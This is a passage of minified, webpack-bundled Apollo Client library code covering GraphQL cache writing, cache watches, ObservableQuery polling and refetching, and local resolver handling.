Ue(r,t),e}):this.processSelectionSet({result:e,selectionSet:n.selectionSet,context:o,mergeTree:r}):!1!==globalThis.__DEV__?Object(he.a)(e):e},P.prototype.flattenFields=function(e,i,a,l){void 0===l&&(l=Object(_.c)(i,e,a.fragmentMap));var c=new Map,u=this.cache.policies,n=new r.a(!1);return function r(e,s){var t=n.lookup(e,s.clientOnly,s.deferred);t.visited||(t.visited=!0,e.selections.forEach(function(e){if(Object(K.c)(e,a.variables)){var n=s.clientOnly,o=s.deferred;if(n&&o||!Object(v.b)(e.directives)||e.directives.forEach(function(e){var t=e.name.value;"client"===t&&(n=!0),"defer"!==t||(t=Object(_.a)(e,a.variables))&&!1===t.if||(o=!0)}),Object(_.e)(e)){var t=c.get(e);t&&(n=n&&t.clientOnly,o=o&&t.deferred),c.set(e,Pe(a,n,o))}else{t=Object(h.b)(e,a.lookupFragment);if(!t&&e.kind===$.a.FRAGMENT_SPREAD)throw Object(b.d)(13,e.name.value);t&&u.fragmentMatches(t,l,i,a.variables)&&r(t.selectionSet,Pe(a,n,o))}}}))}(e,a),c},P.prototype.applyMerges=function(e,t,n,r,s){var i,a,l,c,u=this;return e.map.size&&!Object(_.g)(n)&&(i=Object(v.a)(n)||!Object(_.g)(t)&&!w(t)?void 0:t,a=n,i&&!s&&(s=[Object(_.g)(i)?i.__ref:i]),c=function(e,t){return Object(v.a)(e)?"number"==typeof t?e[t]:void 0:r.store.getFieldValue(e,String(t))},e.map.forEach(function(e,t){var n=c(i,t),o=c(a,t);void 0!==o&&(s&&s.push(t),(e=u.applyMerges(e,n,o,r,s))!==o&&(l=l||new Map).set(t,e),s)&&Object(b.b)(s.pop()===t)}),l)&&(n=Object(v.a)(a)?a.slice(0):Object(g.a)({},a),l.forEach(function(e,t){n[t]=e})),e.info?this.cache.policies.runMergeFunction(t,n,e.info,r,s&&(t=r.store).getStorage.apply(t,s)):n};var Ne=P;function P(e,t,n){this.cache=e,this.reader=t,this.fragments=n}var Fe=[];function Le(e,t){e=e.map;return e.has(t)||e.set(t,Fe.pop()||{map:new Map}),e.get(t)}function Me(e){return!e||!(e.info||e.map.size)}function Ue(e,t){var e=e.map,n=e.get(t);n&&Me(n)&&(Fe.push(n),e.delete(t))}var Be=new Set;qe=q,Object(g.c)(N,qe),N.prototype.init=function(){var e=this.data=new n.Root({policies:this.policies,resultCaching:this.config.resultCaching});this.optimisticData=e.stump,this.resetResultCache()},N.prototype.resetResultCache=function(e){var s=this,t=this.storeReader,n=this.config.fragments;this.storeWriter=new Ne(this,this.storeReader=new pe({cache:this,addTypename:this.addTypename,resultCacheMaxSize:this.config.resultCacheMaxSize,canonizeResults:ee(this.config),canon:e?void 0:t&&t.canon,fragments:n}),n),this.maybeBroadcastWatch=Object(o.c)(function(e,t){return s.broadcastWatch(e,t)},{max:this.config.resultCacheMaxSize||i.a["inMemoryCache.maybeBroadcastWatch"]||5e3,makeCacheKey:function(e){var t,n,o,r=e.optimistic?s.optimisticData:s.data;if(E(r))return t=e.optimistic,n=e.id,o=e.variables,r.makeCacheKey(e.query,e.callback,Object(c.a)({optimistic:t,id:n,variables:o}))}}),new Set([this.data.group,this.optimisticData.group]).forEach(function(e){return e.resetCaching()})},N.prototype.restore=function(e){return this.init(),e&&this.data.replace(e),this},N.prototype.extract=function(e){return((e=void 0===e?!1:e)?this.optimisticData:this.data).extract()},N.prototype.read=function(e){var t=e.returnPartialData,t=void 0!==t&&t;try{return this.storeReader.diffQueryAgainstStore(Object(g.a)(Object(g.a)({},e),{store:e.optimistic?this.optimisticData:this.data,config:this.config,returnPartialData:t})).result||null}catch(e){if(e instanceof z)return null;throw e}},N.prototype.write=function(e){try{return++this.txCount,this.storeWriter.writeToStore(this.data,e)}finally{--this.txCount||!1===e.broadcast||this.broadcastWatches()}},N.prototype.modify=function(e){if(p.call(e,"id")&&!e.id)return!1;var t=e.optimistic?this.optimisticData:this.data;try{return++this.txCount,t.modify(e.id||"ROOT_QUERY",e.fields)}finally{--this.txCount||!1===e.broadcast||this.broadcastWatches()}},N.prototype.diff=function(e){return this.storeReader.diffQueryAgainstStore(Object(g.a)(Object(g.a)({},e),{store:e.optimistic?this.optimisticData:this.data,rootId:e.id||"ROOT_QUERY",config:this.config}))},N.prototype.watch=function(e){var t=this;return this.watches.size||Object(A.d)(this),this.watches.add(e),e.immediate&&this.maybeBroadcastWatch(e),function(){t.watches.delete(e)&&!t.watches.size&&Object(A.b)(t),t.maybeBroadcastWatch.forget(e)}},N.prototype.gc=function(e){c.a.reset(),J.a.reset(),this.addTypenameTransform.resetCache(),null!=(t=this.config.fragments)&&t.resetCaches();var t=this.optimisticData.gc();return e&&!this.txCount&&(e.resetResultCache?this.resetResultCache(e.resetResultIdentities):e.resetResultIdentities&&this.storeReader.resetCanon()),t},N.prototype.retain=function(e,t){return(t?this.optimisticData:this.data).retain(e)},N.prototype.release=function(e,t){return(t?this.optimisticData:this.data).release(e)},N.prototype.identify=function(e){if(Object(_.g)(e))return e.__ref;try{return this.policies.identify(e)[0]}catch(e){!1!==globalThis.__DEV__&&b.b.warn(e)}},N.prototype.evict=function(e){if(!e.id){if(p.call(e,"id"))return!1;e=Object(g.a)(Object(g.a)({},e),{id:"ROOT_QUERY"})}try{return++this.txCount,this.optimisticData.evict(e,this.data)}finally{--this.txCount||!1===e.broadcast||this.broadcastWatches()}},N.prototype.reset=function(e){var t=this;return this.init(),c.a.reset(),e&&e.discardWatches?(this.watches.forEach(function(e){return t.maybeBroadcastWatch.forget(e)}),this.watches.clear(),Object(A.b)(this)):this.broadcastWatches(),Promise.resolve()},N.prototype.removeOptimistic=function(e){e=this.optimisticData.removeLayer(e);e!==this.optimisticData&&(this.optimisticData=e,this.broadcastWatches())},N.prototype.batch=function(e){function t(e){var t=r.data,n=r.optimisticData;++r.txCount,e&&(r.data=r.optimisticData=e);try{return o=s(r)}finally{--r.txCount,r.data=t,r.optimisticData=n}}var o,r=this,s=e.update,n=e.optimistic,n=void 0===n||n,i=e.removeOptimistic,a=e.onWatchUpdated,l=new Set;return a&&!this.txCount&&this.broadcastWatches(Object(g.a)(Object(g.a)({},e),{onWatchUpdated:function(e){return l.add(e),!1}})),"string"==typeof n?this.optimisticData=this.optimisticData.addLayer(n,t):!1===n?t(this.data):t(),"string"==typeof i&&(this.optimisticData=this.optimisticData.removeLayer(i)),a&&l.size?(this.broadcastWatches(Object(g.a)(Object(g.a)({},e),{onWatchUpdated:function(e,t){t=a.call(this,e,t);return!1!==t&&l.delete(e),t}})),l.size&&l.forEach(function(e){return r.maybeBroadcastWatch.dirty(e)})):this.broadcastWatches(e),o},N.prototype.performTransaction=function(e,t){return this.batch({update:e,optimistic:t||null!==t})},N.prototype.transformDocument=function(e){return this.addTypenameToDocument(this.addFragmentsToDocument(e))},N.prototype.broadcastWatches=function(t){var n=this;this.txCount||this.watches.forEach(function(e){return n.maybeBroadcastWatch(e,t)})},N.prototype.addFragmentsToDocument=function(e){var t=this.config.fragments;return t?t.transform(e):e},N.prototype.addTypenameToDocument=function(e){return this.addTypename?this.addTypenameTransform.transformDocument(e):e},N.prototype.broadcastWatch=function(e,t){var n=e.lastDiff,o=this.diff(e);t&&(e.optimistic&&"string"==typeof t.optimistic&&(o.fromOptimisticTransaction=!0),t.onWatchUpdated)&&!1===t.onWatchUpdated.call(this,e,o,n)||n&&Object(j.b)(n.result,o.result)||e.callback(e.lastDiff=o,n)};var qe,Ve=N;function N(e){void 0===e&&(e={});var t=qe.call(this)||this;return t.watches=new Set,t.addTypenameTransform=new Q.a(G.a),t.assumeImmutableResults=!0,t.makeVar=A.c,t.txCount=0,t.config=(e=e,Object(H.a)(Z,e)),t.addTypename=!!t.config.addTypename,t.policies=new Ce({cache:t,dataIdFromObject:t.config.dataIdFromObject,possibleTypes:t.config.possibleTypes,typePolicies:t.config.typePolicies}),t.init(),t}!1!==globalThis.__DEV__&&(Ve.prototype.getMemoryInternals=L.c)},"./node_modules/@apollo/client/cache/inmemory/reactiveVars.js":function(e,t,n){n.d(t,"a",function(){return i}),n.d(t,"b",function(){return s}),n.d(t,"d",function(){return l}),n.d(t,"c",function(){return c});var o=n("./node_modules/optimism/lib/index.js"),i=new o.a,r=new WeakMap;function a(e){var t=r.get(e);return t||r.set(e,t={vars:new Set,dep:Object(o.b)()}),t}function s(t){a(t).vars.forEach(function(e){return e.forgetCache(t)})}function l(t){a(t).vars.forEach(function(e){return e.attachCache(t)})}function c(t){function n(e){return 0<arguments.length?t!==e&&(t=e,o.forEach(function(e){a(e).dep.dirty(n),(e=e).broadcastWatches&&e.broadcastWatches()}),e=Array.from(r),r.clear(),e.forEach(function(e){return e(t)})):(e=i.getValue())&&(s(e),a(e).dep(n)),t}var o=new Set,r=new Set,s=(n.onNextChange=function(e){return r.add(e),function(){r.delete(e)}},n.attachCache=function(e){return o.add(e),a(e).vars.add(n),n});return n.forgetCache=function(e){return o.delete(e)},n}},"./node_modules/@apollo/client/core/ApolloClient.js":function(F,L,e){e.d(L,"a",function(){return he});var _=e("./node_modules/tslib/tslib.es6.js"),v=e("./node_modules/@apollo/client/utilities/globals/index.js"),M=e("./node_modules/@apollo/client/link/core/ApolloLink.js"),f=e("./node_modules/@apollo/client/link/core/execute.js"),U=e("./node_modules/@apollo/client/version.js"),B=e("./node_modules/@apollo/client/link/http/HttpLink.js"),g=e("./node_modules/@wry/equality/lib/index.js"),d=e("./node_modules/@apollo/client/utilities/common/incrementalResult.js"),m=e("./node_modules/@apollo/client/utilities/graphql/directives.js"),o=e("./node_modules/@apollo/client/utilities/graphql/transform.js"),q=e("./node_modules/@apollo/client/utilities/common/canonicalStringify.js"),V=e("./node_modules/@apollo/client/utilities/graphql/DocumentTransform.js"),b=e("./node_modules/zen-observable-ts/module.js");function x(o,i,a){return new b.a(function(r){var s={then:function(t){return new Promise(function(e){return e(t())})}};function e(n,o){return function(e){var t;n?s=s.then(t=function(){return r.closed?0:n(e)},t).then(function(e){return r.next(e)},function(e){return r.error(e)}):r[o](e)}}var t={next:e(i,"next"),error:e(a,"error"),complete:function(){s.then(function(){return r.complete()})}},n=o.subscribe(t);return function(){return n.unsubscribe()}})}var j=e("./node_modules/@apollo/client/utilities/common/arrays.js");function w(e){e=O(e);return Object(j.b)(e)}function O(e){var t=Object(j.b)(e.errors)?e.errors.slice(0):[];return Object(d.b)(e)&&Object(j.b)(e.incremental)&&e.incremental.forEach(function(e){e.errors&&t.push.apply(t,e.errors)}),t}var p=e("./node_modules/@apollo/client/utilities/graphql/getFromAST.js"),h=e("./node_modules/@apollo/client/utilities/graphql/storeUtils.js"),z=e("./node_modules/@apollo/client/utilities/common/objects.js"),W=e("./node_modules/@apollo/client/utilities/common/makeUniqueId.js");function r(e,t,n){var o=[];e.forEach(function(e){return e[t]&&o.push(e)}),o.forEach(function(e){return e[t](n)})}var Q=e("./node_modules/@apollo/client/utilities/common/canUse.js");function G(t){function e(e){Object.defineProperty(t,e,{value:b.a})}Q.d&&Symbol.species&&e(Symbol.species),e("@@species")}function J(e){return e&&"function"==typeof e.then}t=b.a,Object(_.c)(n,t),n.prototype.start=function(e){void 0===this.sub&&(this.sources=Array.from(e),this.handlers.complete())},n.prototype.deliverLastMessage=function(e){var t,n;this.latest&&((n=e[t=this.latest[0]])&&n.call(e,this.latest[1]),null===this.sub)&&"next"===t&&e.complete&&e.complete()},n.prototype.addObserver=function(e){this.observers.has(e)||(this.deliverLastMessage(e),this.observers.add(e))},n.prototype.removeObserver=function(e){this.observers.delete(e)&&this.observers.size<1&&this.handlers.complete()},n.prototype.notify=function(t,n){var e=this.nextResultListeners;e.size&&(this.nextResultListeners=new Set,e.forEach(function(e){return e(t,n)}))},n.prototype.beforeNext=function(n){var o=!1;this.nextResultListeners.add(function(e,t){o||(o=!0,n(e,t))})};var t,y=n;function n(e){var n=t.call(this,function(e){return n.addObserver(e),function(){return n.removeObserver(e)}})||this;return n.observers=new Set,n.promise=new Promise(function(e,t){n.resolve=e,n.reject=t}),n.handlers={next:function(e){null!==n.sub&&(n.latest=["next",e],n.notify("next",e),r(n.observers,"next",e))},error:function(e){var t=n.sub;null!==t&&(t&&setTimeout(function(){return t.unsubscribe()}),n.sub=null,n.latest=["error",e],n.reject(e),n.notify("error",e),r(n.observers,"error",e))},complete:function(){var e=n.sub,t=n.sources;null!==e&&((t=(void 0===t?[]:t).shift())?J(t)?t.then(function(e){return n.sub=e.subscribe(n.handlers)},n.handlers.error):n.sub=t.subscribe(n.handlers):(e&&setTimeout(function(){return e.unsubscribe()}),n.sub=null,n.latest&&"next"===n.latest[0]?n.resolve(n.latest[1]):n.resolve(),n.notify("complete"),r(n.observers,"complete")))}},n.nextResultListeners=new Set,n.cancel=function(e){n.reject(e),n.sources=[],n.handlers.complete()},n.promise.catch(function(e){}),J(e="function"==typeof e?[new b.a(e)]:e)?e.then(function(e){return n.start(e)},n.handlers.error):n.start(e),n}G(y);var a,S=e("./node_modules/@apollo/client/errors/index.js"),k=e("./node_modules/@apollo/client/core/networkStatus.js"),$=e("./node_modules/@apollo/client/utilities/common/compact.js"),H=e("./node_modules/@apollo/client/utilities/common/cloneDeep.js"),K=e("./node_modules/@apollo/client/core/equalByQuery.js"),Y=Object.assign,X=Object.hasOwnProperty,l=(a=b.a,Object(_.c)(s,a),Object.defineProperty(s.prototype,"query",{get:function(){return this.lastQuery||this.options.query},enumerable:!1,configurable:!0}),Object.defineProperty(s.prototype,"variables",{get:function(){return this.options.variables},enumerable:!1,configurable:!0}),s.prototype.result=function(){var r=this;return new Promise(function(t,e){var n={next:function(e){t(e),r.observers.delete(n),r.observers.size||r.queryManager.removeQuery(r.queryId),setTimeout(function(){o.unsubscribe()},0)},error:e},o=r.subscribe(n)})},s.prototype.resetDiff=function(){this.queryInfo.resetDiff()},s.prototype.getCurrentResult=function(e){void 0===e&&(e=!0);var t,n=this.getLastResult(!0),o=this.queryInfo.networkStatus||n&&n.networkStatus||k.a.ready,n=Object(_.a)(Object(_.a)({},n),{loading:Object(k.b)(o),networkStatus:o}),o=this.options.fetchPolicy,o=void 0===o?"cache-first":o;return I(o)||this.queryManager.getDocumentInfo(this.query).hasForcedResolvers||(this.waitForOwnResult?this.queryInfo.updateWatch():(((t=this.queryInfo.getDiff()).complete||this.options.returnPartialData)&&(n.data=t.result),Object(g.b)(n.data,{})&&(n.data=void 0),t.complete?(delete n.partial,!t.complete||n.networkStatus!==k.a.loading||"cache-first"!==o&&"cache-only"!==o||(n.networkStatus=k.a.ready,n.loading=!1)):n.partial=!0,!1===globalThis.__DEV__||t.complete||this.options.partialRefetch||n.loading||n.data||n.error||te(t.missing))),e&&this.updateLastResult(n),n},s.prototype.isDifferentFromLastResult=function(e,t){return!this.last||(this.queryManager.getDocumentInfo(this.query).hasNonreactiveDirective?!Object(K.a)(this.query,this.last.result,e,this.variables):!Object(g.b)(this.last.result,e))||t&&!Object(g.b)(this.last.variables,t)},s.prototype.getLast=function(e,t){var n=this.last;if(n&&n[e]&&(!t||Object(g.b)(n.variables,this.variables)))return n[e]},s.prototype.getLastResult=function(e){return this.getLast("result",e)},s.prototype.getLastError=function(e){return this.getLast("error",e)},s.prototype.resetLastResults=function(){delete this.last,this.isTornDown=!1},s.prototype.resetQueryStoreErrors=function(){this.queryManager.resetErrors(this.queryId)},s.prototype.refetch=function(e){var t,n={pollInterval:0},o=this.options.fetchPolicy;return n.fetchPolicy="cache-and-network"===o?o:"no-cache"===o?"no-cache":"network-only",!1!==globalThis.__DEV__&&e&&X.call(e,"variables")&&((t=(o=Object(p.h)(this.query)).variableDefinitions)&&t.some(function(e){return"variables"===e.variable.name.value})||!1!==globalThis.__DEV__&&v.b.warn(20,e,(null==(t=o.name)?void 0:t.value)||o)),e&&!Object(g.b)(this.options.variables,e)&&(n.variables=this.options.variables=Object(_.a)(Object(_.a)({},this.options.variables),e)),this.queryInfo.resetLastWrite(),this.reobserve(n,k.a.refetch)},s.prototype.fetchMore=function(o){var r=this,s=Object(_.a)(Object(_.a)({},o.query?o:Object(_.a)(Object(_.a)(Object(_.a)(Object(_.a)({},this.options),{query:this.options.query}),o),{variables:Object(_.a)(Object(_.a)({},this.options.variables),o.variables)})),{fetchPolicy:"no-cache"}),e=(s.query=this.transformDocument(s.query),this.queryManager.generateQueryId()),t=(this.lastQuery=o.query?this.transformDocument(this.options.query):s.query,this.queryInfo),i=t.networkStatus,a=(t.networkStatus=k.a.fetchMore,s.notifyOnNetworkStatusChange&&this.observe(),new Set);return this.queryManager.fetchQuery(e,s,k.a.fetchMore).then(function(n){return r.queryManager.removeQuery(e),t.networkStatus===k.a.fetchMore&&(t.networkStatus=i),r.queryManager.cache.batch({update:function(e){var t=o.updateQuery;t?e.updateQuery({query:r.query,variables:r.variables,returnPartialData:!0,optimistic:!1},function(e){return t(e,{fetchMoreResult:n.data,variables:s.variables})}):e.writeQuery({query:s.query,variables:s.variables,data:n.data})},onWatchUpdated:function(e){a.add(e.query)}}),n}).finally(function(){a.has(r.query)||Z(r)})},s.prototype.subscribeToMore=function(t){var e=this,n=this.queryManager.startGraphQLSubscription({query:t.document,variables:t.variables,context:t.context}).subscribe({next:function(n){var o=t.updateQuery;o&&e.updateQuery(function(e,t){t=t.variables;return o(e,{subscriptionData:n,variables:t})})},error:function(e){t.onError?t.onError(e):!1!==globalThis.__DEV__&&v.b.error(21,e)}});return this.subscriptions.add(n),function(){e.subscriptions.delete(n)&&n.unsubscribe()}},s.prototype.setOptions=function(e){return this.reobserve(e)},s.prototype.silentSetOptions=function(e){e=Object($.a)(this.options,e||{});Y(this.options,e)},s.prototype.setVariables=function(e){return Object(g.b)(this.variables,e)?this.observers.size?this.result():Promise.resolve():(this.options.variables=e,this.observers.size?this.reobserve({fetchPolicy:this.options.initialFetchPolicy,variables:e},k.a.setVariables):Promise.resolve())},s.prototype.updateQuery=function(e){var t=this.queryManager,e=e(t.cache.diff({query:this.options.query,variables:this.variables,returnPartialData:!0,optimistic:!1}).result,{variables:this.variables});e&&(t.cache.writeQuery({query:this.options.query,data:e,variables:this.variables}),t.broadcastQueries())},s.prototype.startPolling=function(e){this.options.pollInterval=e,this.updatePolling()},s.prototype.stopPolling=function(){this.options.pollInterval=0,this.updatePolling()},s.prototype.applyNextFetchPolicy=function(e,t){var n,o;return t.nextFetchPolicy&&(n=void 0===(n=t.fetchPolicy)?"cache-first":n,o=void 0===(o=t.initialFetchPolicy)?n:o,"standby"!==n)&&("function"==typeof t.nextFetchPolicy?t.fetchPolicy=t.nextFetchPolicy(n,{reason:e,options:t,observable:this,initialFetchPolicy:o}):t.fetchPolicy="variables-changed"===e?o:t.nextFetchPolicy),t.fetchPolicy},s.prototype.fetch=function(e,t,n){return this.queryManager.setObservableQuery(this),this.queryManager.fetchConcastWithInfo(this.queryId,e,t,n)},s.prototype.updatePolling=function(){var e,t,n,o,r=this;this.queryManager.ssrMode||(e=this.pollingInfo,(t=this.options.pollInterval)&&this.hasObservers()?e&&e.interval===t||(Object(v.b)(t,22),(e||(this.pollingInfo={})).interval=t,n=function(){var e,t;r.pollingInfo&&(Object(k.b)(r.queryInfo.networkStatus)||null!=(t=(e=r.options).skipPollAttempt)&&t.call(e)?o():r.reobserve({fetchPolicy:"no-cache"===r.options.initialFetchPolicy?"no-cache":"network-only"},k.a.poll).then(o,o))},(o=function(){var e=r.pollingInfo;e&&(clearTimeout(e.timeout),e.timeout=setTimeout(n,e.interval))})()):e&&(clearTimeout(e.timeout),delete this.pollingInfo))},s.prototype.updateLastResult=function(e,t){void 0===t&&(t=this.variables);var n=this.getLastError();return n&&this.last&&!Object(g.b)(t,this.last.variables)&&(n=void 0),this.last=Object(_.a)({result:this.queryManager.assumeImmutableResults?e:Object(H.a)(e),variables:t},n?{error:n}:null)},s.prototype.reobserveAsConcast=function(e,t){function n(){o.concast===u&&(o.waitForOwnResult=!1)}var o=this,r=(this.isTornDown=!1,t===k.a.refetch||t===k.a.fetchMore||t===k.a.poll),s=this.options.variables,i=this.options.fetchPolicy,a=Object($.a)(this.options,e||{}),a=r?a:Y(this.options,a),l=this.transformDocument(a.query),c=(this.lastQuery=l,r||(this.updatePolling(),e&&e.variables&&!Object(g.b)(e.variables,s)&&"standby"!==a.fetchPolicy&&a.fetchPolicy===i&&(this.applyNextFetchPolicy("variables-changed",a),void 0===t)&&(t=k.a.setVariables)),this.waitForOwnResult&&(this.waitForOwnResult=I(a.fetchPolicy)),a.variables&&Object(_.a)({},a.variables)),e=this.fetch(a,t,l),u=e.concast,s=e.fromLink,i={next:function(e){Object(g.b)(o.variables,c)&&(n(),o.reportResult(e,c))},error:function(e){Object(g.b)(o.variables,c)&&(n(),o.reportError(e,c))}};return r||!s&&this.concast||(this.concast&&this.observer&&this.concast.removeObserver(this.observer),this.concast=u,this.observer=i),u.addObserver(i),u},s.prototype.reobserve=function(e,t){return this.reobserveAsConcast(e,t).promise},s.prototype.resubscribeAfterError=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=this.last,o=(this.resetLastResults(),this.subscribe.apply(this,e));return this.last=n,o},s.prototype.observe=function(){this.reportResult(this.getCurrentResult(!1),this.variables)},s.prototype.reportResult=function(e,t){var n=this.getLastError(),o=this.isDifferentFromLastResult(e,t);!n&&e.partial&&!this.options.returnPartialData||this.updateLastResult(e,t),(n||o)&&r(this.observers,"next",e)},s.prototype.reportError=function(e,t){var n=Object(_.a)(Object(_.a)({},this.getLastResult()),{error:e,errors:e.graphQLErrors,networkStatus:k.a.error,loading:!1});this.updateLastResult(n,t),r(this.observers,"error",this.last.error=e)},s.prototype.hasObservers=function(){return 0<this.observers.size},s.prototype.tearDownQuery=function(){this.isTornDown||(this.concast&&this.observer&&(this.concast.removeObserver(this.observer),delete this.concast,delete this.observer),this.stopPolling(),this.subscriptions.forEach(function(e){return e.unsubscribe()}),this.subscriptions.clear(),this.queryManager.stopQuery(this.queryId),this.observers.clear(),this.isTornDown=!0)},s.prototype.transformDocument=function(e){return this.queryManager.transform(e)},s);function s(e){var t=e.queryManager,n=e.queryInfo,e=e.options,o=a.call(this,function(e){try{var t=e._subscription._observer;t&&!t.error&&(t.error=ee)}catch(e){}var t=!o.observers.size,n=(o.observers.add(e),o.last);return n&&n.error?e.error&&e.error(n.error):n&&n.result&&e.next&&e.next(n.result),t&&o.reobserve().catch(function(){}),function(){o.observers.delete(e)&&!o.observers.size&&o.tearDownQuery()}})||this,r=(o.observers=new Set,o.subscriptions=new Set,o.queryInfo=n,o.queryManager=t,o.waitForOwnResult=I(e.fetchPolicy),o.isTornDown=!1,t.defaultOptions.watchQuery),r=(void 0===r?{}:r).fetchPolicy,r=void 0===r?"cache-first":r,s=e.fetchPolicy,s=void 0===s?r:s,i=e.initialFetchPolicy,r=void 0===i?"standby"===s?r:s:i,i=(o.options=Object(_.a)(Object(_.a)({},e),{initialFetchPolicy:r,fetchPolicy:s}),o.queryId=n.queryId||t.generateQueryId(),Object(p.f)(o.query));return o.queryName=i&&i.name&&i.name.value,o}function Z(e){var t=e.options,n=t.fetchPolicy,o=t.nextFetchPolicy;if("cache-and-network"===n||"network-only"===n)return e.reobserve({fetchPolicy:"cache-first",nextFetchPolicy:function(e,t){return this.nextFetchPolicy=o,"function"==typeof this.nextFetchPolicy?this.nextFetchPolicy(e,t):n}});e.reobserve()}function ee(e){!1!==globalThis.__DEV__&&v.b.error(23,e.message,e.stack)}function te(e){!1!==globalThis.__DEV__&&e&&!1!==globalThis.__DEV__&&v.b.debug(24,e)}function I(e){return"network-only"===e||"no-cache"===e||"standby"===e}G(l);var u=e("./node_modules/graphql/language/visitor.mjs"),i=e("./node_modules/graphql/language/kinds.mjs");function ne(e){return e.kind===i.a.FIELD||e.kind===i.a.FRAGMENT_SPREAD||e.kind===i.a.INLINE_FRAGMENT}var E=e("./node_modules/@apollo/client/utilities/common/mergeDeep.js"),oe=e("./node_modules/@apollo/client/utilities/graphql/fragments.js"),re=e("./node_modules/@apollo/client/cache/inmemory/reactiveVars.js"),se=(c.prototype.addResolvers=function(e){var t=this;this.resolvers=this.resolvers||{},Array.isArray(e)?e.forEach(function(e){t.resolvers=Object(E.b)(t.resolvers,e)}):this.resolvers=Object(E.b)(this.resolvers,e)},c.prototype.setResolvers=function(e){this.resolvers={},this.addResolvers(e)},c.prototype.getResolvers=function(){return this.resolvers||{}},c.prototype.runResolvers=function(e){return Object(_.b)(this,arguments,void 0,function(e){var t=e.document,n=e.remoteResult,o=e.context,r=e.variables,e=e.onlyRunForcedResolvers,s=void 0!==e&&e;return Object(_.d)(this,function(e){return t?[2,this.resolveDocument(t,n.data,o,r,this.fragmentMatcher,s).then(function(e){return Object(_.a)(Object(_.a)({},n),{data:e.result})})]:[2,n]})})},c.prototype.setFragmentMatcher=function(e){this.fragmentMatcher=e},c.prototype.getFragmentMatcher=function(){return this.fragmentMatcher},c.prototype.clientQuery=function(e){return Object(m.b)(["client"],e)&&this.resolvers?e:null},c.prototype.serverQuery=function(e){return Object(o.c)(e)},c.prototype.prepareContext=function(e){var t=this.cache;return Object(_.a)(Object(_.a)({},e),{cache:t,getCacheKey:function(e){return t.identify(e)}})},c.prototype.addExportedVariables=function(e){return Object(_.b)(this,arguments,void 0,function(t,n,o){return void 0===n&&(n={}),void 0===o&&(o={}),Object(_.d)(this,function(e){return t?[2,this.resolveDocument(t,this.buildRootValueFromCache(t,n)||{},this.prepareContext(o),n).then(function(e){return Object(_.a)(Object(_.a)({},n),e.exportedVariables)})]:[2,Object(_.a)({},n)]})})},c.prototype.shouldForceResolvers=function(e){var t=!1;return Object(u.b)(e,{Directive:{enter:function(e){if("client"===e.name.value&&e.arguments&&(t=e.arguments.some(function(e){return"always"===e.name.value&&"BooleanValue"===e.value.kind&&!0===e.value.value})))return u.a}}}),t},c.prototype.buildRootValueFromCache=function(e,t){return this.cache.diff({query:Object(o.b)(e),variables:t,returnPartialData:!0,optimistic:!1}).result},c.prototype.resolveDocument=function(e,t){return Object(_.b)(this,arguments,void 0,function(t,n,o,r,s,i){var a,l,c,u,d,f,m;return void 0===o&&(o={}),void 0===r&&(r={}),void 0===s&&(s=function(){return!0}),void 0===i&&(i=!1),Object(_.d)(this,function(e){return a=Object(p.e)(t),l=Object(p.d)(t),l=Object(oe.a)(l),c=this.collectSelectionsToResolve(a,l),u=a.operation,u=u?u.charAt(0).toUpperCase()+u.slice(1):"Query",d=(f=this).cache,f=f.client,m={fragmentMap:l,context:Object(_.a)(Object(_.a)({},o),{cache:d,client:f}),variables:r,fragmentMatcher:s,defaultOperationType:u,exportedVariables:{},selectionsToResolve:c,onlyRunForcedResolvers:i},[2,this.resolveSelectionSet(a.selectionSet,!1,n,m).then(function(e){return{result:e,exportedVariables:m.exportedVariables}})]})})},c.prototype.resolveSelectionSet=function(o,l,c,u){return Object(_.b)(this,void 0,void 0,function(){var r,s,i,a,t,n=this;return Object(_.d)(this,function(e){return r=u.fragmentMap,s=u.context,i=u.variables,a=[c],t=function(o){return Object(_.b)(n,void 0,void 0,function(){var t,n;return Object(_.d)(this,function(e){return(l||u.selectionsToResolve.has(o))&&Object(m.c)(o,i)?Object(h.e)(o)?[2,this.resolveField(o,l,c,u).then(function(e){var t;void 0!==e&&a.push(((t={})[Object(h.i)(o)]=e,t))})]:(Object(h.f)(o)?t=o:(t=r[o.name.value],Object(v.b)(t,18,o.name.value)),t&&t.typeCondition&&(n=t.typeCondition.name.value,u.fragmentMatcher(c,n,s))?[2,this.resolveSelectionSet(t.selectionSet,l,c,u).then(function(e){a.push(e)})]:[2]):[2]})})},[2,Promise.all(o.selections.map(t)).then(function(){return Object(E.c)(a)})]})})},c.prototype.resolveField=function(c,u,d,f){return Object(_.b)(this,void 0,void 0,function(){var t,n,o,r,s,i,a,l=this;return Object(_.d)(this,function(e){return d?(t=f.variables,n=c.name.value,o=Object(h.i)(c),r=n!==o,s=d[o]||d[n],i=Promise.resolve(s),f.onlyRunForcedResolvers&&!this.shouldForceResolvers(c)||(a=d.__typename||f.defaultOperationType,(a=this.resolvers&&this.resolvers[a])&&(a=a[r?n:o])&&(i=Promise.resolve(re.a.withValue(this.cache,a,[d,Object(h.a)(c,t),f.context,{field:c,fragmentMap:f.fragmentMap}])))),[2,i.then(function(t){var e;return void 0===t&&(t=s),c.directives&&c.directives.forEach(function(e){"export"===e.name.value&&e.arguments&&e.arguments.forEach(function(e){"as"===e.name.value&&"StringValue"===e.value.kind&&(f.exportedVariables[e.value.value]=t)})}),!c.selectionSet||null==t?t:(e=null!=(e=null==(e=c.directives)?void 0:e.some(function(e){return"client"===e.name.value}))&&e,Array.isArray(t)?l.resolveSubSelectedArray(c,u||e,t,f):c.selectionSet?l.resolveSelectionSet(c.selectionSet,u||e,t,f):void 0)})]):[2,null]})})},c.prototype.resolveSubSelectedArray=function(t,n,e,o){var r=this;return Promise.all(e.map(function(e){return null===e?null:Array.isArray(e)?r.resolveSubSelectedArray(t,n,e,o):t.selectionSet?r.resolveSelectionSet(t.selectionSet,n,e,o):void 0}))},c.prototype.collectSelectionsToResolve=function(e,l){function c(e){return!Array.isArray(e)}var t=this.selectionsToResolveCache;return function i(e){var a;return t.has(e)||(a=new Set,t.set(e,a),Object(u.b)(e,{Directive:function(e,t,n,o,r){"client"===e.name.value&&r.forEach(function(e){c(e)&&ne(e)&&a.add(e)})},FragmentSpread:function(e,t,n,o,r){var s=l[e.name.value];Object(v.b)(s,19,e.name.value),0<(s=i(s)).size&&(r.forEach(function(e){c(e)&&ne(e)&&a.add(e)}),a.add(e),s.forEach(function(e){a.add(e)}))}})),t.get(e)}(e)},c);function c(e){var t=e.cache,n=e.client,o=e.resolvers,e=e.fragmentMatcher;this.selectionsToResolveCache=new 